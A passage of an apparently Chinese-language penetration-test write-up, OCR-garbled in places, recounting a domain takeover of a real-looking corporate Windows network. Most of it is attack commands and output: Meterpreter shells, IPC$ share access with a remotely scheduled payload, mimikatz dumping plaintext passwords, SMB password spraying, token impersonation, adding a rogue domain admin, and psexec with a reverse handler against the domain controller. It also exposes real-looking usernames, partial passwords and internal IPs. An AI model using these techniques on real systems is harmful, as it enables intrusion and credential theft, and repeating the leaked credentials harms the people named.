的域用户的话,我们在此可以使用 sqlcmd 的信息收集,以及扫描攻击。在这里只是提到, 因为篇幅问题,暂时不做深一层讨论,根据我的渗透测试经验,我在此只是做了最简单的 信息收集,首先使用 sqlcmd 的获取 sql server 的所有机器列表、当前堡垒机的机器名、 当前堡垒机的 IP、还有 net view 来做简单的信息收集,详细的图如下所示:

| meterpreter                                                                                                    | > shell                                                                                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Process 2876                                                                                                    | created.                                                                                                  |
| Channel 1 cr                                                                                                    | eated.                                                                                                    |
| Microsoft Wi                                                                                                    | ndows [Version 6.2.9200]                                                                                  |
| (c) 2012 Mic                                                                                                    | rosoft Corporation. All rights reserved.                                                                  |
| C:\Java6\jbo                                                                                                    | ss-4.2.3.GA\server\default\tmp\deploy\tmp44828188334920604                                                |
| sqlcmd -L                                                                                                    |                                                                                                    |
| Servers:                                                                                                    |                                                                                                    |
| E1 3F<br>E1 3F<br>E1 3F<br>F1 3F<br>F1 3F1 | <pre>&gt; &gt; &gt; &gt; &gt; &gt; &gt; &gt; &gt; &gt; &gt; &gt; &gt; &gt; &gt; &gt; &gt; &gt; &gt;</pre> |

### 获取信息

| ipconfig                                                                  |
|---------------------------------------------------------------------------|
| Windows IP Configuration                                                  |
| Ethernet adapter Ethernet:                                                |
| Connection-specific DNS Suffix . :                                        |
| Link-local IPv6 Address : fe80::a970:d5c6:c48f:c798%12                    |
| IPv4 Address                                                              |
| Subnet Mask                                                               |
| Default Gateway : 254                                                     |
| <pre>Funnel adapter isatap.{B6E89DCD-5A9A-4C94-996D-A2BEC48C7E61}:</pre>  |
| Media State Media disconnected<br>Connection-specific DNS Suffix . :      |
| Funnel adapter Local Area Connection* 11:                                 |
| Media State Media disconnected                                            |
| Connection-specific DNS Suffix . :                                        |
| C:\Java6\jboss-4.2.3.GA\server\default\tmp\deploy\tmp4482818833492060429i |
| nostname                                                                  |
|                                                                           |

当前的机器名

| C:\J                    | ava6 | \jboss-4.2. | 3.GA\server\default\tmp\deploy\tmp- |  |  |  |  |  |
|-------------------------|------|-------------|-------------------------------------|--|--|--|--|--|
| net view<br>Server Name |      |             | Remark                              |  |  |  |  |  |
| A//                     | 12-  | 05798N      |                                     |  |  |  |  |  |
| //N                     | 11-  | 5558N       |                                     |  |  |  |  |  |
| //N                     | 13-  | 1700N       |                                     |  |  |  |  |  |
| //N                     | 13-  | 1744N       |                                     |  |  |  |  |  |
| //N                     | 13-  | 1888N       |                                     |  |  |  |  |  |
| \\N                     | 13   | 526N        |                                     |  |  |  |  |  |
| //N                     | 14   | 7578N       |                                     |  |  |  |  |  |
| 1/1                     | 15   | 7687N       |                                     |  |  |  |  |  |
| V/P                     | DET  | 72          | DELL DeDupe Backup Appliance V.     |  |  |  |  |  |
| V/P                     | MIST | 70          |                                     |  |  |  |  |  |
| \\P                     | MIST | 71          |                                     |  |  |  |  |  |
| VVP.                    | XMI: | 137         | Samba 3.0.33-3.39.e15_8             |  |  |  |  |  |
| \\P                     | LXI  | 0115        | Samba Server Version 3.0.33-3.4     |  |  |  |  |  |
| \\P.                    | MSD  | 53          |                                     |  |  |  |  |  |
| VVP.                    | MS   | 54          |                                     |  |  |  |  |  |
| VVP.                    | MS   | FS18        |                                     |  |  |  |  |  |
| VVP.                    | MIST | 73          |                                     |  |  |  |  |  |
| VVP.                    | MSI  | 74          |                                     |  |  |  |  |  |
| VVP.                    | MSI  | 33          |                                     |  |  |  |  |  |
| VVP.                    | MSI  | 136         |                                     |  |  |  |  |  |
| ILP.                    | MSC  | 03          |                                     |  |  |  |  |  |
| \\P.                    | MSI  | 19          | NBVMSDB49                           |  |  |  |  |  |

相关机器名

### 五. 信息分析获取一台服务器权限

当我们信息收集完成以后,我们要开始考虑接下来要做什么,首先我们来看一下我们目 前拥有什么:

A 一个域用户的进程权限,当前堡垒机是 windows server 2012,提权失败(假如能提 权成功,我们依然是无法获取到用户的明文密码)

B 当前的堡垒机的用户名

C 当前 sqlcmd 获取到的同样安装了 sql server 机器的名称

目前我们的思路有:

1 使用 meterpreter 的目前权限来添加路由进行弱口令扫描

2 使用 powershell 对内网进行扫描(本次渗透测试使用了,但是在这里暂时没有使用)

具体来说时间比较慢一点,当然此时此刻 powershell 绝对算是一个内网渗透测试又一神器

3 使用当前的用户权限架设 socks4a, 然后利用第一步我们获取到的信息 socks 进行内 网扫描

4 使用当前用户的权限,对域里面的电脑进行 IPC,或者 DIR 溢出(也就是 dir 其他电脑 的 c 盘,如果成功表示有权限)批量测试

通过上面的分析,此时我选择了最偷懒的一种方法,进行当前堡垒机的机器名和 net

view 的机器名进行对比,找出来非常相似的几个机器名,手动测试,当前速度也是非常快的,在尝试了两次的时候就成功了,详细过程如下: Net use \\ip\c\$

Tasklist /v /s ip

```
C:\Java6\jboss-4.2.3.GA\server\default\tmp\deploy\t
cd \
C:\>net use \\PAVMSEC36\c$
net use \\PAVMSEC36\c$
The password is invalid for \\PAVMSEC36\c$.
Enter the user name for 'PAVMSEC36': System error 1
The operation was canceled by the user.
C:\>net use \\PAVMSEP131\c$
net use \\PAVMSEP131\c$
The command completed successfully.
```

#### Net use 测试成功

| tasklist /v /s PAVMSEP1 | 31   |              |          |              |                                |
|-------------------------|------|--------------|----------|--------------|--------------------------------|
| Image Name              | PID  | Session Name | Session# | Mem Usage    | e User Name                    |
|                         |      |              |          |              |                                |
| System Idle Process     |      | Services     |          | 24 1         | K NT AUTHORITY\SYSTEM          |
| System                  | 4    | Services     |          | 72 1         | K N/A                          |
| smss.exe                | 296  | Services     |          | 552 1        | K NT AUTHORITY\SYSTEM          |
| csrss.exe               | 392  | Services     |          | 6.892 1      | K NT AUTHORITY\SYSTEM          |
| csrss.exe               | 444  | Console      |          | 436 H        | K NT AUTHORITY\SYSTEM          |
| wininit.exe             | 452  | Services     |          | 452 1        | K NT AUTHORITY\SYSTEM          |
| winlogon.exe            | 488  | Console      |          | 432 1        | K NT AUTHORITY\SYSTEM          |
| services.exe            | 548  | Services     |          | 10.736 H     | K NT AUTHORITY\SYSTEM          |
| lsass.exe               | 556  | Services     |          | 15.776 H     | K NT AUTHORITY\SYSTEM          |
| lsm.exe                 | 564  | Services     |          | 3.556 H      | K NT AUTHORITY\SYSTEM          |
| svchost.exe             | 660  | Services     |          | 5.340 1      | K NT AUTHORITY\SYSTEM          |
| svchost.exe             | 736  | Services     |          | 7.164 8      | K NT AUTHORITY\NETWORK SERVICE |
| MsMpEng.exe             | 816  | Services     |          | 59.156 H     | K NT AUTHORITY\SYSTEM          |
| LogonUI.exe             | 824  | Console      |          | 756 1        | K NT AUTHORITY\SYSTEM          |
| svchost.exe             | 892  | Services     |          | 10.664 1     | K NT AUTHORITY\LOCAL SERVICE   |
| svchost.exe             | 928  | Services     |          | 90.972 1     | K NT AUTHORITY\SYSTEM          |
| svchost.exe             | 964  | Services     |          | 8.824 1      | K NT AUTHORITY\LOCAL SERVICE   |
| svchost.exe             | 1012 | Services     |          | 9.184 1      | K NT AUTHORITY\SYSTEM          |
| svchost.exe             | 276  | Services     |          | 9.596 1      | K NT AUTHORITY\NETWORK SERVICE |
| svchost.exe             | 948  | Services     |          | 4.828 1      | K NT AUTHORITY\LOCAL SERVICE   |
| spoolsv.exe             | 1132 | Services     |          | 9.284 1      | K NT AUTHORITY\SYSTEM          |
| svchost.exe             | 1224 | Services     |          | 1.548 1      | K NT AUTHORITY\SYSTEM          |
| aspnet state.exe        | 1244 | Services     |          | 152.224 1    | K NT AUTHORITY\NETWORK SERVICE |
| HealthService.exe       | 1312 | Services     |          | 16.664 H     | K NT AUTHORITY\SYSTEM          |
| inetinfo.exe            | 1408 | Services     |          | 3.948 1      | K NT AUTHORITY\SYSTEM          |
| MsDtsSrvr.exe           | 1608 | Services     |          | 1.972 1      | SQLEprocurement                |
| sqlservr.exe            | 1792 | Services     |          | 15.172.872 1 | X \SQLEprocurement             |
| mamdary.exe             | 1824 | Services     | 0        | 8.572        | \SOLEprocurement               |
tasklist 执行成功

六域信息收集

首先在第四步已经说了域相关的信息收集,这里就不做过多的介绍了,这次是在第五步

的基础上做的相关收集,相关知识点如下:

1.域信息收集,其中用到的命令如下:

Net group "domain admins" /domain

Net group /domain

Net group "domain controllers" /domain

Net group "enterprise admins" /domain

2.ipc\$入侵,大家相关的话自行百度经典 IPC\$入侵

Net use \\ip\c\$

Copy bat.bat \\ip\c\$ (其中 bat.bat 是 powershell 的 meterpreter)

Net time \\ip

At \\ip time c:\bat.bat

3.上传抓明文工具 64.exe (mimikatz 神器), 大家都懂的

Upload /home/64.exe c:\

Shell

Cd \

64.Exe

4.查看抓取到的用户的详细信息

Net use xxx /domain

5.使用 meterpreter 的 ps,查看相关用户的进程列表

## 6.尝试使用域令牌假冒

Use incongnito

## list\_token -u

## Impersonate\_token xxxxxx

## 我在这次渗透测试过程中尝试上面讲到的所有知识点,详细的截图如下:

| C:\>net group "doma<br>net group "domain a<br>The request will be | ain admins" /domain<br>admins" /domain<br>e processed at a domain co | ontroller for domain |  |
|-------------------------------------------------------------------|----------------------------------------------------------------------|----------------------|--|
| Group name Doma<br>Comment Des:                                   | ain Admins<br>ignated administrators of                              | the domain           |  |
| Members                                                           |                                                                      |                      |  |
| Administrator<br>gruppen                                          | Citrix_AG                                                            | dellbackup           |  |
|                                                                   |                                                                      | Office365            |  |
| ServiceManager                                                    | sonicwall                                                            | 330                  |  |
| sysaid<br>xendesktop                                              | SystemCenter                                                         | vcenter              |  |
| The command complet                                               | ted successfully.                                                    |                      |  |

#### 查看域控管理员

| :\>net group /domain<br>het group /domain<br>The request will be processed at a do | main controller for domain |
|------------------------------------------------------------------------------------|----------------------------|
|                                                                                    |                            |
| Group Accounts for \\                                                              |                            |
| *\$DIIPLTCATE_5326                                                                 |                            |
| SDUPLICATE-5858                                                                    |                            |
| SUUCCOOL TOWNSPOPRIJO                                                              |                            |
| Aco-Administrativo Gravação                                                        |                            |
| Aco-Administrativo Leitura                                                         |                            |
| Aco-Almoxarifado                                                                   |                            |
| Aco-Ambulatorio                                                                    |                            |
| Aco-Certificados Gravacao                                                          |                            |
| Aco-Certificados Leitura                                                           |                            |
| Aco-Comercial Gravacao                                                             |                            |
| Aco-Comercial Leitura                                                              |                            |
| Aco-Comite Seguranca Gravacao                                                      |                            |
| Aco-Compras                                                                        |                            |
|                                                                                    |                            |

#### 查看域控制组

| C:\>net group<br>net group "Do<br>The request w | "Domain Controllers" /domain<br>main Controllers" /domain<br>vill be processed at a domain | controller for doma | in . |
|-------------------------------------------------|--------------------------------------------------------------------------------------------|---------------------|------|
| Group name                                      | Domain Controllers                                                                         |                     |      |
| Comment                                         | All domain controllers in t                                                                | he domain           |      |
| Members                                         |                                                                                            |                     |      |
| CHVM 64\$                                       | NBVI SAD63\$                                                                               | NB 5AD64\$          |      |
| PAVMS 063\$<br>SPVMS 064N\$                     | PAVI 5AD64\$                                                                               | SE 5AD64\$          |      |
| The command o                                   | umpleted successfully                                                                      |                     |      |

#### 查看域控制器

| C:\>net group<br>net group "Ent<br>The request wi | "Enterprise Admins" /domai<br>erprise Admins" /domain<br>11 be processed at a domai | n<br>n controller for domain |
|---------------------------------------------------|-------------------------------------------------------------------------------------|------------------------------|
| Group name                                        | Enterprise Admins                                                                   |                              |
| Comment                                           | Designated administrators                                                           | of the enterprise            |
| Members                                           |                                                                                     |                              |
|                                                   |                                                                                     |                              |
| Administrator                                     | backupexec                                                                          | dellbackup                   |
| gruppen                                           | Office365                                                                           | processor                    |
| symantec                                          |                                                                                     |                              |
| The command co                                    | mpleted successfully.                                                               |                              |

#### 查看企业管理组

共享复制我们准备好的 payload

```
C:\>net time \\PAVMSEP131
net time \\PAVMSEP131
Current time at \\PAVMSEP131 is 11/12/2015 16:12:32
The command completed successfully.
C:\>at \\\\PAVMSEP131 16:15:00 c:\bat.bat
t \\\\PAVMSEP131 16:15:00 c:\bat.bat
The AT command has been deprecated. Please use schtasks.exe instead.
The binding handle is invalid.
C:\>at \\PAVMSEP131 16:15:00 c:\bat.bat
at \\PAVMSEP131 16:15:00 c:\bat.bat
The AT command has been deprecated. Please use schtasks.exe instead.
Added a new job with job ID = 1
C:\>net time \\PAVMSEP131
net time \\PAVMSEP131
msf exploit(ha
             er) > run
  Started HTTPS reverse handler on https://0.0.0.0:443/
  Starting the payload handler...
200.215.209.72:48859 (UUID: 443b1b0d7afc701c/x86=1/windows=1/2015-12-11T18:16:36Z) Staging Native payload .
```

143 ->

48859) at 2015-12-11 13:16:36 -0500

```
本地监听反弹 meterpreter
```

meterpreter > ps

Meterpreter session 2 opened (

meterpreter > sysinfo Computer : PAVMSEP131 OS : Windows 2008 R2 (Build 7601, Service Pack 1). : x64 (Current Process is WOW64) Architecture System Language : pt\_BR Domain Logged On Users : 12 Meterpreter : x86/win32 meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > getpid Current pid: 17640 meterpreter >

#### 查看目标机器操作系统版本信息



## 上传法国神器

| C:\Windows\system32>cd \ |                                         |
|--------------------------|-----------------------------------------|
| 64cd \                   |                                         |
|                          |                                         |
| C:64.exe                 |                                         |
| 64.exe                   |                                         |
| Authentication Package   | : Kerberos                              |
| kerberos:                | "System01@" (OK)                        |
| wdigest:                 | "System01@" (OK)                        |
| tspkg :                  | "System010" (OK)                        |
| User Principal           | : <u>SQLEpro</u> curement (Domain User) |
| Domain Authentication    | :                                       |
| Authentication Package   | : Kerberos                              |
| kerberos:                | "System01@" (OK)                        |
| wdigest:                 | "System01@" (OK)                        |
| tspkg :                  | "System010" (OK)                        |
| User Principal           | : SQLEprocurement (Domain User)         |
| Domain Authentication    | : MEDABIL                               |
| Authentication Package   | : Kerberos                              |
| kerberos:                | "bil2013@" (OK)                         |
| wdigest:                 | "                                       |
| tspkg :                  | "bil2013@" (OK)                         |
| User Principal           | : j guerino (Domain User)               |
| Domain Authentication    | : M IL                                  |

### 抓取明文密码

| C:\Windows\system32>net use: | r erino /domain                      |
|------------------------------|--------------------------------------|
| net user joao.guerino /doma: | in                                   |
| The request will be process  | ed at a domain controller for domain |
| User name                    | uarino                               |
| User name                    | Talla Datista Cussina                |
| Full Name                    | Jozo Batista Guerino                 |
| Comment                      |                                      |
| User's comment               |                                      |
| Country code                 | 000 (System Default)                 |
| Account active               | Yes                                  |
| Account expires              | Never                                |
| Password last set            | 31/03/2014 19:48:08                  |
| Password expires             | Never                                |
| Password changeable          | 31/03/2014 19:48:08                  |
| Password required            | Yes                                  |
| User may change password     | Yes                                  |
| Workstations allowed         | A11                                  |
| Logon script                 |                                      |
| User profile                 |                                      |
| Home directory               |                                      |
| Last logon                   | 10/12/2015 14:26:33                  |
| Logon hours allowed          | All                                  |

#### 查看域控权限

尝试盗窃令牌

| C:\>net t | ime                         |      |
|-----------|-----------------------------|------|
| net time  |                             |      |
| Current t | ime at \\                   | is : |
| The comma | and completed successfully. |      |
| C:\>nsloo | kup PAVMSAD63               |      |
| Islookup  |                             |      |
| berver:   |                             |      |
| Address:  | 10.51.0.63                  |      |
| Name:     |                             |      |
| Address:  | 10.51.0.63                  |      |
| -         |                             |      |
| C:\>      |                             |      |

查看主域控的 IP

## 七.利用 smb 传递

使用当前获取到的两个用户权限,快速的进行扫描 2.smb\_login 扫描
 端口转发进内网
 详细知识点如下:
 msf 添加路由 route add ip mask sessionid
 smb\_login 模块或者使用 psexec\_scanner(这个模块需要你自己搜索一下)

3.meterpreter 端口转发

4.msf 的 socks4a 模块



#### 配置 smb\_login 扫描信息

|     | 10.51.0.27:445 | SMB - Could not | c co | nnect   |            |          |
|-----|----------------|-----------------|------|---------|------------|----------|
| [+] | 10.51.0.19:445 | SMB - Success:  | 1    | ) IL\ ; | .guerino 📻 | il20130' |
| [+] | 10.51.0.20:445 | SMB - Success:  | 11   | ) IL\ : | .guerino:  | il20130' |
| [+] | 10.51.0.17:445 | SMB - Success:  | 11   | ) IL\ : | .guerino:  | i120130' |
| [+] | 10.51.0.16:445 | SMB - Success:  | 11   | ) IL\ : | .guerino:  | il20130' |
| [+] | 10.51.0.18:445 | SMB - Success:  | 11   | ) IL\ : | .guerino:  | i120130' |

通用密码测试成功的机器

| msi<br>Cre | auxiliar<br>dentials | y( <mark>amb_login</mark> ) | > creds  |       |       |         |     |          |       |             |
|------------|----------------------|-----------------------------|----------|-------|-------|---------|-----|----------|-------|-------------|
| hos        | st                   | origin                      | service  |       | publ: | ic      | pri | vate     | realm | private_typ |
|            |                      |                             |          |       |       |         |     |          |       |             |
| 10         | .16.122              | 10.1.16.200                 | 445/tcp  | (smb) | 16    | ivi     |     | !@#\$5   |       | Password    |
| 10         | .16.152              | 10.1.16.200                 | 445/tcp  | (smb) | ie    | iv1     |     | !@#\$5   |       | Password    |
| 10         | .16.158              | 10.1.16.200                 | 445/tcp  | (smb) | ie    | iv1     |     | !@#\$5   |       | Password    |
| 10         | .16.200              | 10.1.16.200                 | 445/tcp  | (smb) | ie    | ivl     |     | !@#\$5   |       | Password    |
| 10         | .16.201              | 10.1.16.200                 | 445/tcp  | (smb) | ie    | ivl     |     | !@#\$5   |       | Password    |
| 10         | 1.0.2                | 10.51.0.3                   | 445/tcp  | (smb) | ac    | juerino |     | pi120130 | BIL   | Password    |
| 10         | 1.0.3                | 10.51.0.3                   | 445/tcp  | (smb) | ac    | juerino |     | pil2013@ | BIL   | Password    |
| 10         | 1.0.4                | 10.51.0.3                   | 445/tcp  | (smb) | ac    | juerino |     | oil20130 | BIL   | Password    |
| 10         | 1.0.5                | 10.51.0.3                   | 445/tcp  | (smb) | ac    | juerino |     | pil2013@ | BIL   | Password    |
| 10         | 1.0.6                | 10.51.0.3                   | 445/tcp  | (smb) | ac    | juerino |     | pil2013@ | BIL   | Password    |
| 10         | 1.0.8                | 10.51.0.3                   | 445/tcp  | (smb) | ac    | juerino |     | pi12013@ | BIL   | Password    |
| 10.        | 51.0.10              | 10.51.0.3                   | 445/t.cp | (smb) | ar    | merino  |     | pi120130 | STL.  | Password    |



### 转发端口

| C:\Users\joad          |   | guerino>powershell.exe -exec bypass -Command "& {Import-Module .\powerview.ps1; Invoke-UserHun | ter}" |
|------------------------|---|------------------------------------------------------------------------------------------------|-------|
| powershell.ex          | e | -exec bypass -Command "& {Import-Module .\powerview.ps1; Invoke-UserHunter}"                   |       |
|                        |   |                                                                                                |       |
| UserDomain             |   |                                                                                                |       |
| UserName               |   | Administrator                                                                                  |       |
| ComputerName           |   | NEVMSMES136                                                                                    |       |
| IP                     |   | 10.54.0.136                                                                                    |       |
| SessionFrom            |   | 10.54.0.13                                                                                     |       |
| LocalAdmin             |   |                                                                                                |       |
| UserDomain             |   |                                                                                                |       |
| UserName               |   | ma1313                                                                                         |       |
| ComputerName           |   |                                                                                                |       |
| IP                     |   | {10.54.0.58, 10.54.0.4}                                                                        |       |
| SessionFrom            |   | 10.11.1.11                                                                                     |       |
| LocalAdmin             |   |                                                                                                |       |
| UserDomain             | : |                                                                                                |       |
| UserName               |   | ma1313                                                                                         |       |
| ComputerName           |   |                                                                                                |       |
| IP                     |   | 10.51.0.124                                                                                    |       |
| SessionFrom            |   | 10.11.1.8                                                                                      |       |
| LocalAdmin             |   |                                                                                                |       |
| UserDomain<br>UserName |   | ma1919                                                                                         |       |

## 利用 Powershell 获取域控在线的机器

# 八.域控管理员权限的获取(windows2012 权限)

添加域管账户 Net user demo demo /ad /domain Net group "domain admins" demo /ad /domain



#### 注入域管进程连接域控



添加域管理账号

九.msf psexec 反弹域控 shell

```
nsf exploit(handler) > use exploit/windows/smb/psexec
nsf exploit(psexec) > set smbuser sonicwall1
smbuser => sonicwall1
nsf exploit(psexec) > set smbpass Passw0rk!@3
smbpass => Passw0rk!@3
nsf exploit(psexec) > set smbdomain
smbdomain => MEDABIL
nsf exploit(psexec) > run
   Exploit failed: The following options failed to validate: RHOST.
nsf exploit(psexec) > set rhost 10.51.0.64
rhost => 10.51.0.64
nsf exploit(psexec) > run
  Started reverse handler on
                                             :4444
   Connecting to the server ...
   Authenticating to 10.51.0.64:445
                                               as user 'sonicwall1'...
   Selecting PowerShell target
   10.51.0.64:445 - Executing the payload ...
+] 10.51.0.64:445 - Service start timed out, OK if running a command or non-service
```

